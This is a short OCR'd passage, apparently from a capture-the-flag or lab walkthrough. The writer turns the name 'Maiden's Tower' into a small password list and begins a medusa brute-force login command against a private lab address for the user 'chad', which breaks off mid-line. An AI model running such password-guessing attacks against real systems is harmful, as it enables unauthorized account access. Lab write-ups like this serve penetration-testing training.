
and I came to know that the tower is called
Maiden’s Tower
. So, I made a list of these
passwords (save it as password.txt).
Maiden’sTower
MaidensTower
Maiden
MaidenTower
medusa -h 192.168.56.110 -u chad -P passwor